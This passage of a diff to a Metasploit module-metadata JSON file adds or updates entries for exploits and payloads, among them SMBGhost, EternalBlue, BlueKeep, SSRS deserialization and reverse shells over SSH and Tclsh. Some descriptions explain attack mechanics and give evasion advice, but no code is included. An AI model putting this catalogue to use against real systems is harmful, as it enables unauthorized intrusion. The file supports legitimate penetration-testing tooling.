"ioc-in-logs"
|
||||
],
|
||||
"Reliability": [
|
||||
"repeatable-session"
|
||||
]
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_windows/http/shoutcast_format": {
|
||||
"name": "SHOUTcast DNAS/win32 1.9.4 File Request Format String Overflow",
|
||||
"fullname": "exploit/windows/http/shoutcast_format",
|
||||
@@ -124119,6 +126223,68 @@
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_windows/http/ssrs_navcorrector_viewstate": {
|
||||
"name": "SQL Server Reporting Services (SSRS) ViewState Deserialization",
|
||||
"fullname": "exploit/windows/http/ssrs_navcorrector_viewstate",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2020-02-11",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"Soroush Dalili",
|
||||
"Spencer McIntyre"
|
||||
],
|
||||
"description": "A vulnerability exists within Microsoft's SQL Server Reporting Services\n which can allow an attacker to craft an HTTP POST request with a\n serialized object to achieve remote code execution. The vulnerability is\n due to the fact that the serialized blob is not signed by the server.",
|
||||
"references": [
|
||||
"CVE-2020-0618",
|
||||
"URL-https://www.mdsec.co.uk/2020/02/cve-2020-0618-rce-in-sql-server-reporting-services-ssrs/"
|
||||
],
|
||||
"platform": "Windows",
|
||||
"arch": "",
|
||||
"rport": 80,
|
||||
"autofilter_ports": [
|
||||
80,
|
||||
8080,
|
||||
443,
|
||||
8000,
|
||||
8888,
|
||||
8880,
|
||||
8008,
|
||||
3000,
|
||||
8443
|
||||
],
|
||||
"autofilter_services": [
|
||||
"http",
|
||||
"https"
|
||||
],
|
||||
"targets": [
|
||||
"Windows (x86)",
|
||||
"Windows (x64)",
|
||||
"Windows (cmd)"
|
||||
],
|
||||
"mod_time": "2020-04-11 13:04:36 +0000",
|
||||
"path": "/modules/exploits/windows/http/ssrs_navcorrector_viewstate.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/http/ssrs_navcorrector_viewstate",
|
||||
"check": true,
|
||||
"post_auth": true,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
"Stability": [
|
||||
"crash-safe"
|
||||
],
|
||||
"SideEffects": [
|
||||
"artifacts-on-disk",
|
||||
"ioc-in-logs"
|
||||
],
|
||||
"Reliability": [
|
||||
"repeatable-session"
|
||||
]
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_windows/http/steamcast_useragent": {
|
||||
"name": "Streamcast HTTP User-Agent Buffer Overflow",
|
||||
"fullname": "exploit/windows/http/steamcast_useragent",
|
||||
@@ -125148,7 +127314,7 @@
|
||||
"needs_cleanup": true
|
||||
},
|
||||
"exploit_windows/iis/iis_webdav_scstoragepathfromurl": {
|
||||
"name": " Microsoft IIS WebDav ScStoragePathFromUrl Overflow",
|
||||
"name": "Microsoft IIS WebDav ScStoragePathFromUrl Overflow",
|
||||
"fullname": "exploit/windows/iis/iis_webdav_scstoragepathfromurl",
|
||||
"aliases": [
|
||||
|
||||
@@ -125193,7 +127359,7 @@
|
||||
"targets": [
|
||||
"Microsoft Windows Server 2003 R2 SP2 x86"
|
||||
],
|
||||
"mod_time": "2018-08-27 13:11:22 +0000",
|
||||
"mod_time": "2020-03-12 01:12:00 +0000",
|
||||
"path": "/modules/exploits/windows/iis/iis_webdav_scstoragepathfromurl.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/iis/iis_webdav_scstoragepathfromurl",
|
||||
@@ -127953,6 +130119,99 @@
|
||||
},
|
||||
"needs_cleanup": true
|
||||
},
|
||||
"exploit_windows/local/cve_2020_0796_smbghost": {
|
||||
"name": "SMBv3 Compression Buffer Overflow",
|
||||
"fullname": "exploit/windows/local/cve_2020_0796_smbghost",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 400,
|
||||
"disclosure_date": "2020-03-13",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"Daniel García Gutiérrez",
|
||||
"Manuel Blanco Parajón",
|
||||
"Spencer McIntyre"
|
||||
],
|
||||
"description": "A vulnerability exists within the Microsoft Server Message Block 3.1.1 (SMBv3) protocol that can be leveraged to\n execute code on a vulnerable server. This local exploit implementation leverages this flaw to elevate itself\n before injecting a payload into winlogon.exe.",
|
||||
"references": [
|
||||
"CVE-2020-0796",
|
||||
"URL-https://github.com/danigargu/CVE-2020-0796",
|
||||
"URL-https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/adv200005"
|
||||
],
|
||||
"platform": "Windows",
|
||||
"arch": "x86, x64",
|
||||
"rport": null,
|
||||
"autofilter_ports": [
|
||||
|
||||
],
|
||||
"autofilter_services": [
|
||||
|
||||
],
|
||||
"targets": [
|
||||
"Windows 10 v1903-1909 x64"
|
||||
],
|
||||
"mod_time": "2020-04-16 02:04:17 +0000",
|
||||
"path": "/modules/exploits/windows/local/cve_2020_0796_smbghost.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/local/cve_2020_0796_smbghost",
|
||||
"check": true,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
"Stability": [
|
||||
"crash-os-restarts"
|
||||
],
|
||||
"Reliability": [
|
||||
"repeatable-session"
|
||||
]
|
||||
},
|
||||
"needs_cleanup": null
|
||||
},
|
||||
"exploit_windows/local/docker_credential_wincred": {
|
||||
"name": "Docker-Credential-Wincred.exe Privilege Escalation",
|
||||
"fullname": "exploit/windows/local/docker_credential_wincred",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 0,
|
||||
"disclosure_date": "2019-07-05",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"Morgan Roman",
|
||||
"bwatters-r7"
|
||||
],
|
||||
"description": "This exploit leverages a vulnerability in docker desktop\n community editions prior to 2.1.0.1 where an attacker can write\n a payload to a lower-privileged area to be executed\n automatically by the docker user at login.",
|
||||
"references": [
|
||||
"CVE-2019-15752",
|
||||
"URL-https://medium.com/@morgan.henry.roman/elevation-of-privilege-in-docker-for-windows-2fd8450b478e"
|
||||
],
|
||||
"platform": "Windows",
|
||||
"arch": "",
|
||||
"rport": null,
|
||||
"autofilter_ports": [
|
||||
|
||||
],
|
||||
"autofilter_services": [
|
||||
|
||||
],
|
||||
"targets": [
|
||||
"Automatic"
|
||||
],
|
||||
"mod_time": "2020-04-24 09:56:42 +0000",
|
||||
"path": "/modules/exploits/windows/local/docker_credential_wincred.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/local/docker_credential_wincred",
|
||||
"check": true,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
"SideEffects": [
|
||||
"artifacts-on-disk"
|
||||
]
|
||||
},
|
||||
"needs_cleanup": true
|
||||
},
|
||||
"exploit_windows/local/ikeext_service": {
|
||||
"name": "IKE and AuthIP IPsec Keyring Modules Service (IKEEXT) Missing DLL",
|
||||
"fullname": "exploit/windows/local/ikeext_service",
|
||||
@@ -128962,7 +131221,7 @@
|
||||
"phra",
|
||||
"lupman"
|
||||
],
|
||||
"description": "This module utilizes the Net-NTLMv2 reflection between DCOM/RPC\n to achieve a SYSTEM handle for elevation of privilege.\n It requires a CLSID string.",
|
||||
"description": "This module utilizes the Net-NTLMv2 reflection between DCOM/RPC\n to achieve a SYSTEM handle for elevation of privilege.\n It requires a CLSID string.\n Windows 10 after version 1803, (April 2018 update, build 17134) and all\n versions of Windows Server 2019 are not vulnerable.",
|
||||
"references": [
|
||||
"MSB-MS16-075",
|
||||
"CVE-2016-3225",
|
||||
@@ -128984,7 +131243,7 @@
|
||||
"targets": [
|
||||
"Automatic"
|
||||
],
|
||||
"mod_time": "2019-01-12 04:32:21 +0000",
|
||||
"mod_time": "2020-02-21 08:33:20 +0000",
|
||||
"path": "/modules/exploits/windows/local/ms16_075_reflection_juicy.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/local/ms16_075_reflection_juicy",
|
||||
@@ -130025,22 +132284,24 @@
|
||||
},
|
||||
"needs_cleanup": true
|
||||
},
|
||||
"exploit_windows/local/trusted_service_path": {
|
||||
"name": "Windows Service Trusted Path Privilege Escalation",
|
||||
"fullname": "exploit/windows/local/trusted_service_path",
|
||||
"exploit_windows/local/unquoted_service_path": {
|
||||
"name": "Windows Unquoted Service Path Privilege Escalation",
|
||||
"fullname": "exploit/windows/local/unquoted_service_path",
|
||||
"aliases": [
|
||||
|
||||
"exploits/windows/local/trusted_service_path"
|
||||
],
|
||||
"rank": 600,
|
||||
"disclosure_date": "2001-10-25",
|
||||
"type": "exploit",
|
||||
"author": [
|
||||
"sinn3r <sinn3r@metasploit.com>"
|
||||
"sinn3r <sinn3r@metasploit.com>",
|
||||
"h00die"
|
||||
],
|
||||
"description": "This module exploits a logic flaw due to how the lpApplicationName parameter\n is handled. When the lpApplicationName contains a space, the file name is\n ambiguous. Take this file path as example: C:\\program files\\hello.exe;\n The Windows API will try to interpret this as two possible paths:\n C:\\program.exe, and C:\\program files\\hello.exe, and then execute all of them.\n To some software developers, this is an unexpected behavior, which becomes a\n security problem if an attacker is able to place a malicious executable in one\n of these unexpected paths, sometimes escalate privileges if run as SYSTEM.\n Some software such as OpenVPN 2.1.1, OpenSSH Server 5, and others have the\n same problem.\n\n The offensive technique is also described in Writing Secure Code (2nd Edition),\n Chapter 23, in the section \"Calling Processes Security\" on page 676.",
|
||||
"description": "This module exploits a logic flaw due to how the lpApplicationName parameter\n is handled. When the lpApplicationName contains a space, the file name is\n ambiguous. Take this file path as example: C:\\program files\\hello.exe;\n The Windows API will try to interpret this as two possible paths:\n C:\\program.exe, and C:\\program files\\hello.exe, and then execute all of them.\n To some software developers, this is an unexpected behavior, which becomes a\n security problem if an attacker is able to place a malicious executable in one\n of these unexpected paths, sometimes escalate privileges if run as SYSTEM.\n Some software such as OpenVPN 2.1.1, OpenSSH Server 5, and others have the\n same problem.\n\n The offensive technique is also described in Writing Secure Code (2nd Edition),\n Chapter 23, in the section \"Calling Processes Security\" on page 676.\n\n This technique was previously called Trusted Service Path, but is more commonly\n known as Unquoted Service Path.\n\n The service exploited won't start until the payload written to disk is removed.\n Manual cleanup is required.",
|
||||
"references": [
|
||||
"URL-http://msdn.microsoft.com/en-us/library/windows/desktop/ms682425(v=vs.85).aspx",
|
||||
"URL-http://www.microsoft.com/learning/en/us/book.aspx?id=5957&locale=en-us"
|
||||
"URL-http://www.microsoft.com/learning/en/us/book.aspx?id=5957&locale=en-us",
|
||||
"URL-https://medium.com/@SumitVerma101/windows-privilege-escalation-part-1-unquoted-service-path-c7a011a8d8ae"
|
||||
],
|
||||
"platform": "Windows",
|
||||
"arch": "",
|
||||
@@ -130054,14 +132315,24 @@
|
||||
"targets": [
|
||||
"Windows"
|
||||
],
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"path": "/modules/exploits/windows/local/trusted_service_path.rb",
|
||||
"mod_time": "2020-04-11 12:47:53 +0000",
|
||||
"path": "/modules/exploits/windows/local/unquoted_service_path.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/local/trusted_service_path",
|
||||
"ref_name": "windows/local/unquoted_service_path",
|
||||
"check": true,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
"Stability": [
|
||||
"crash-service-down"
|
||||
],
|
||||
"SideEffects": [
|
||||
"artifacts-on-disk",
|
||||
"config-changes"
|
||||
],
|
||||
"Reliability": [
|
||||
"repeatable-session"
|
||||
]
|
||||
},
|
||||
"needs_cleanup": true
|
||||
},
|
||||
@@ -130920,7 +133191,7 @@
|
||||
"author": [
|
||||
"Manuel Feifel"
|
||||
],
|
||||
"description": "This module will execute an arbitrary payload on an \"ESEL\" server used by the\n AIS logistic software. The server typically listens on port 5099 without TLS.\n There could also be server listening on 5100 with TLS but the port 5099 is\n usually always open.\n The login process is vulnerable to an SQL Injection. Usually a MSSQL Server\n with the 'sa' user is in place.\n\n This module was verified on version 67 but it should also run on lower versions.\n An fixed version was created by AIS in September 2017. However most systems\n have not been updated.\n\n In regard to the payload, unless there is a closed port in the web server,\n you dont want to use any \"bind\" payload. You want a \"reverse\" payload,\n probably to your port 80 or to any other outbound port allowed on the firewall.\n\n Currently, one delivery method is supported\n\n This method takes advantage of the Command Stager subsystem. This allows using\n various techniques, such as using a TFTP server, to send the executable. By default\n the Command Stager uses 'wcsript.exe' to generate the executable on the target.\n\n NOTE: This module will leave a payload executable on the target system when the\n attack is finished.",
|
||||
"description": "This module will execute an arbitrary payload on an \"ESEL\" server used by the\n AIS logistic software. The server typically listens on port 5099 without TLS.\n There could also be server listening on 5100 with TLS but the port 5099 is\n usually always open.\n The login process is vulnerable to an SQL Injection. Usually a MSSQL Server\n with the 'sa' user is in place.\n\n This module was verified on version 67 but it should also run on lower versions.\n An fixed version was created by AIS in September 2017. However most systems\n have not been updated.\n\n In regard to the payload, unless there is a closed port in the web server,\n you dont want to use any \"bind\" payload. You want a \"reverse\" payload,\n probably to your port 80 or to any other outbound port allowed on the firewall.\n\n Currently, one delivery method is supported\n\n This method takes advantage of the Command Stager subsystem. This allows using\n various techniques, such as using a TFTP server, to send the executable. By default\n the Command Stager uses 'wcsript.exe' to generate the executable on the target.\n\n NOTE: This module will leave a payload executable on the target system when the\n attack is finished.",
|
||||
"references": [
|
||||
"CVE-2019-10123"
|
||||
],
|
||||
@@ -130936,7 +133207,7 @@
|
||||
"targets": [
|
||||
"Automatic"
|
||||
],
|
||||
"mod_time": "2019-04-25 18:24:26 +0000",
|
||||
"mod_time": "2020-03-05 14:48:37 +0000",
|
||||
"path": "/modules/exploits/windows/misc/ais_esel_server_rce.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/misc/ais_esel_server_rce",
|
||||
@@ -131997,7 +134268,7 @@
|
||||
"agalway-r7",
|
||||
"adfoster-r7"
|
||||
],
|
||||
"description": "Waits for broadcasts from Ainz CrossChex looking for new devices, and returns a custom broadcast,\n triggering a stack buffer overflow.",
|
||||
"description": "Waits for broadcasts from Ainz CrossChex looking for new devices, and returns a custom broadcast,\n triggering a stack buffer overflow.",
|
||||
"references": [
|
||||
"CVE-2019-12518",
|
||||
"URL-https://www.0x90.zone/multiple/reverse/2019/11/28/Anviz-pwn.html",
|
||||
@@ -132015,7 +134286,7 @@
|
||||
"targets": [
|
||||
"Crosschex Standard x86 <= V4.3.12"
|
||||
],
|
||||
"mod_time": "2020-02-18 23:18:45 +0000",
|
||||
"mod_time": "2020-03-05 14:48:37 +0000",
|
||||
"path": "/modules/exploits/windows/misc/crosschex_device_bof.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/misc/crosschex_device_bof",
|
||||
@@ -137228,7 +139499,7 @@
|
||||
"Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)",
|
||||
"Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)"
|
||||
],
|
||||
"mod_time": "2020-01-12 08:19:44 +0000",
|
||||
"mod_time": "2020-04-20 20:06:52 +0000",
|
||||
"path": "/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/rdp/cve_2019_0708_bluekeep_rce",
|
||||
@@ -139962,7 +142233,7 @@
|
||||
"Shadow Brokers",
|
||||
"thelightcosine"
|
||||
],
|
||||
"description": "This module is a port of the Equation Group ETERNALBLUE exploit, part of\n the FuzzBunch toolkit released by Shadow Brokers.\n\n There is a buffer overflow memmove operation in Srv!SrvOs2FeaToNt. The size\n is calculated in Srv!SrvOs2FeaListSizeToNt, with mathematical error where a\n DWORD is subtracted into a WORD. The kernel pool is groomed so that overflow\n is well laid-out to overwrite an SMBv1 buffer. Actual RIP hijack is later\n completed in srvnet!SrvNetWskReceiveComplete.\n\n This exploit, like the original may not trigger 100% of the time, and should be\n run continuously until triggered. It seems like the pool will get hot streaks\n and need a cool down period before the shells rain in again.\n\n The module will attempt to use Anonymous login, by default, to authenticate to perform the\n exploit. If the user supplies credentials in the SMBUser, SMBPass, and SMBDomain options it will use\n those instead.\n\n On some systems, this module may cause system instability and crashes, such as a BSOD or\n a reboot. This may be more likely with some payloads.",
|
||||
"description": "This module is a port of the Equation Group ETERNALBLUE exploit, part of\n the FuzzBunch toolkit released by Shadow Brokers.\n\n There is a buffer overflow memmove operation in Srv!SrvOs2FeaToNt. The size\n is calculated in Srv!SrvOs2FeaListSizeToNt, with mathematical error where a\n DWORD is subtracted into a WORD. The kernel pool is groomed so that overflow\n is well laid-out to overwrite an SMBv1 buffer. Actual RIP hijack is later\n completed in srvnet!SrvNetWskReceiveComplete.\n\n This exploit, like the original may not trigger 100% of the time, and should be\n run continuously until triggered. It seems like the pool will get hot streaks\n and need a cool down period before the shells rain in again.\n\n The module will attempt to use Anonymous login, by default, to authenticate to perform the\n exploit. If the user supplies credentials in the SMBUser, SMBPass, and SMBDomain options it will use\n those instead.\n\n On some systems, this module may cause system instability and crashes, such as a BSOD or\n a reboot. This may be more likely with some payloads.",
|
||||
"references": [
|
||||
"MSB-MS17-010",
|
||||
"CVE-2017-0143",
|
||||
@@ -139985,7 +142256,7 @@
|
||||
"targets": [
|
||||
"Windows 7 and Server 2008 R2 (x64) All Service Packs"
|
||||
],
|
||||
"mod_time": "2019-10-30 22:20:36 +0000",
|
||||
"mod_time": "2020-04-20 20:06:52 +0000",
|
||||
"path": "/modules/exploits/windows/smb/ms17_010_eternalblue.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/smb/ms17_010_eternalblue",
|
||||
@@ -140094,7 +142365,7 @@
|
||||
"Native upload",
|
||||
"MOF upload"
|
||||
],
|
||||
"mod_time": "2019-10-30 22:20:36 +0000",
|
||||
"mod_time": "2020-04-20 20:06:52 +0000",
|
||||
"path": "/modules/exploits/windows/smb/ms17_010_psexec.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/smb/ms17_010_psexec",
|
||||
@@ -141178,7 +143449,7 @@
|
||||
"author": [
|
||||
"MC <mc@metasploit.com>"
|
||||
],
|
||||
"description": "This module exploits a stack buffer overflow in GoodTech Systems Telnet Server\n versions prior to 5.0.7. By sending an overly long string, an attacker can\n overwrite the buffer and control program execution.",
|
||||
"description": "This module exploits a stack buffer overflow in GoodTech Systems Telnet Server\n versions prior to 5.0.7. By sending an overly long string, an attacker can\n overwrite the buffer and control program execution.",
|
||||
"references": [
|
||||
"CVE-2005-0768",
|
||||
"OSVDB-14806",
|
||||
@@ -141197,7 +143468,7 @@
|
||||
"Windows 2000 Pro English All",
|
||||
"Windows XP Pro SP0/SP1 English"
|
||||
],
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2020-04-16 02:04:17 +0000",
|
||||
"path": "/modules/exploits/windows/telnet/goodtech_telnet.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "windows/telnet/goodtech_telnet",
|
||||
@@ -142858,7 +145129,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/apple_ios/aarch64/meterpreter_reverse_http.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "apple_ios/aarch64/meterpreter_reverse_http",
|
||||
@@ -142893,7 +145164,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/apple_ios/aarch64/meterpreter_reverse_https.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "apple_ios/aarch64/meterpreter_reverse_https",
|
||||
@@ -142928,7 +145199,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/apple_ios/aarch64/meterpreter_reverse_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "apple_ios/aarch64/meterpreter_reverse_tcp",
|
||||
@@ -142996,7 +145267,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/apple_ios/armle/meterpreter_reverse_http.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "apple_ios/armle/meterpreter_reverse_http",
|
||||
@@ -143031,7 +145302,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/apple_ios/armle/meterpreter_reverse_https.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "apple_ios/armle/meterpreter_reverse_https",
|
||||
@@ -143066,7 +145337,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-05-21 12:40:27 +0000",
|
||||
"mod_time": "2020-03-30 15:30:03 +0000",
|
||||
"path": "/modules/payloads/singles/apple_ios/armle/meterpreter_reverse_tcp.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "apple_ios/armle/meterpreter_reverse_tcp",
|
||||
@@ -144563,7 +146834,7 @@
|
||||
"disclosure_date": null,
|
||||
"type": "payload",
|
||||
"author": [
|
||||
"RageLtMan"
|
||||
"RageLtMan <rageltman@sempervictus>"
|
||||
],
|
||||
"description": "Continually listen for a connection and spawn a command shell via R",
|
||||
"references": [
|
||||
@@ -144575,7 +146846,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2017-08-28 05:30:30 +0000",
|
||||
"mod_time": "2019-06-25 20:42:35 +0000",
|
||||
"path": "/modules/payloads/singles/cmd/unix/bind_r.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "cmd/unix/bind_r",
|
||||
@@ -144995,7 +147266,7 @@
|
||||
"disclosure_date": null,
|
||||
"type": "payload",
|
||||
"author": [
|
||||
"RageLtMan"
|
||||
"RageLtMan <rageltman@sempervictus>"
|
||||
],
|
||||
"description": "Creates an interactive shell via mkfifo and telnet.\n This method works on Debian and other systems compiled\n without /dev/tcp support. This module uses the '-z'\n option included on some systems to encrypt using SSL.",
|
||||
"references": [
|
||||
@@ -145007,7 +147278,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2018-05-15 20:50:30 +0000",
|
||||
"mod_time": "2019-06-25 20:42:35 +0000",
|
||||
"path": "/modules/payloads/singles/cmd/unix/reverse_bash_telnet_ssl.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "cmd/unix/reverse_bash_telnet_ssl",
|
||||
@@ -145364,7 +147635,7 @@
|
||||
"disclosure_date": null,
|
||||
"type": "payload",
|
||||
"author": [
|
||||
"RageLtMan"
|
||||
"RageLtMan <rageltman@sempervictus>"
|
||||
],
|
||||
"description": "Creates an interactive shell via perl, uses SSL",
|
||||
"references": [
|
||||
@@ -145376,7 +147647,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-10-13 19:09:07 +0000",
|
||||
"mod_time": "2020-02-21 09:17:51 +0000",
|
||||
"path": "/modules/payloads/singles/cmd/unix/reverse_perl_ssl.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "cmd/unix/reverse_perl_ssl",
|
||||
@@ -145397,7 +147668,7 @@
|
||||
"disclosure_date": null,
|
||||
"type": "payload",
|
||||
"author": [
|
||||
"RageLtMan"
|
||||
"RageLtMan <rageltman@sempervictus>"
|
||||
],
|
||||
"description": "Creates an interactive shell via php, uses SSL",
|
||||
"references": [
|
||||
@@ -145409,7 +147680,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-10-13 19:09:07 +0000",
|
||||
"mod_time": "2020-02-21 09:17:51 +0000",
|
||||
"path": "/modules/payloads/singles/cmd/unix/reverse_php_ssl.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "cmd/unix/reverse_php_ssl",
|
||||
@@ -145442,7 +147713,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-10-13 17:04:00 +0000",
|
||||
"mod_time": "2020-04-16 15:35:38 +0000",
|
||||
"path": "/modules/payloads/singles/cmd/unix/reverse_python.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "cmd/unix/reverse_python",
|
||||
@@ -145463,7 +147734,7 @@
|
||||
"disclosure_date": null,
|
||||
"type": "payload",
|
||||
"author": [
|
||||
"RageLtMan"
|
||||
"RageLtMan <rageltman@sempervictus>"
|
||||
],
|
||||
"description": "Creates an interactive shell via python, uses SSL, encodes with base64 by design.",
|
||||
"references": [
|
||||
@@ -145475,7 +147746,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2020-04-16 16:03:14 +0000",
|
||||
"path": "/modules/payloads/singles/cmd/unix/reverse_python_ssl.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "cmd/unix/reverse_python_ssl",
|
||||
@@ -145496,7 +147767,7 @@
|
||||
"disclosure_date": null,
|
||||
"type": "payload",
|
||||
"author": [
|
||||
"RageLtMan"
|
||||
"RageLtMan <rageltman@sempervictus>"
|
||||
],
|
||||
"description": "Connect back and create a command shell via R",
|
||||
"references": [
|
||||
@@ -145508,7 +147779,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2017-08-28 05:30:30 +0000",
|
||||
"mod_time": "2019-06-25 20:42:35 +0000",
|
||||
"path": "/modules/payloads/singles/cmd/unix/reverse_r.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "cmd/unix/reverse_r",
|
||||
@@ -145562,7 +147833,7 @@
|
||||
"disclosure_date": null,
|
||||
"type": "payload",
|
||||
"author": [
|
||||
"RageLtMan"
|
||||
"RageLtMan <rageltman@sempervictus>"
|
||||
],
|
||||
"description": "Connect back and create a command shell via Ruby, uses SSL",
|
||||
"references": [
|
||||
@@ -145574,7 +147845,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2017-07-24 06:26:21 +0000",
|
||||
"mod_time": "2019-06-25 20:42:35 +0000",
|
||||
"path": "/modules/payloads/singles/cmd/unix/reverse_ruby_ssl.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "cmd/unix/reverse_ruby_ssl",
|
||||
@@ -145618,6 +147889,40 @@
|
||||
},
|
||||
"needs_cleanup": false
|
||||
},
|
||||
"payload_cmd/unix/reverse_ssh": {
|
||||
"name": "Unix Command Shell, Reverse TCP SSH",
|
||||
"fullname": "payload/cmd/unix/reverse_ssh",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 300,
|
||||
"disclosure_date": null,
|
||||
"type": "payload",
|
||||
"author": [
|
||||
"RageLtMan <rageltman@sempervictus>",
|
||||
"hirura"
|
||||
],
|
||||
"description": "Connect back and create a command shell via SSH",
|
||||
"references": [
|
||||
|
||||
],
|
||||
"platform": "Unix",
|
||||
"arch": "cmd",
|
||||
"rport": null,
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2020-02-18 15:21:46 +0000",
|
||||
"path": "/modules/payloads/singles/cmd/unix/reverse_ssh.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "cmd/unix/reverse_ssh",
|
||||
"check": false,
|
||||
"post_auth": false,
|
||||
"default_credential": false,
|
||||
"notes": {
|
||||
},
|
||||
"needs_cleanup": false
|
||||
},
|
||||
"payload_cmd/unix/reverse_ssl_double_telnet": {
|
||||
"name": "Unix Command Shell, Double Reverse TCP SSL (telnet)",
|
||||
"fullname": "payload/cmd/unix/reverse_ssl_double_telnet",
|
||||
@@ -145629,7 +147934,7 @@
|
||||
"type": "payload",
|
||||
"author": [
|
||||
"hdm <x@hdm.io>",
|
||||
"RageLtMan"
|
||||
"RageLtMan <rageltman@sempervictus>"
|
||||
],
|
||||
"description": "Creates an interactive shell through two inbound connections, encrypts using SSL via \"-z\" option",
|
||||
"references": [
|
||||
@@ -145641,7 +147946,7 @@
|
||||
"autofilter_ports": null,
|
||||
"autofilter_services": null,
|
||||
"targets": null,
|
||||
"mod_time": "2019-10-13 17:04:00 +0000",
|
||||
"mod_time": "2020-02-21 09:17:51 +0000",
|
||||
"path": "/modules/payloads/singles/cmd/unix/reverse_ssl_double_telnet.rb",
|
||||
"is_install_path": true,
|
||||
"ref_name": "cmd/unix/reverse_ssl_double_telnet",
|
||||
@@ -145685,6 +147990,39 @@
|
||||
},
|
||||
"needs_cleanup": false
|
||||
},
|
||||
"payload_cmd/unix/reverse_tclsh": {
|
||||
"name": "Unix Command Shell, Reverse TCP (via Tclsh)",
|
||||
"fullname": "payload/cmd/unix/reverse_tclsh",
|
||||
"aliases": [
|
||||
|
||||
],
|
||||
"rank": 300,
|
||||
"disclosure_date": null,
|
||||
"type": "payload",
|
||||
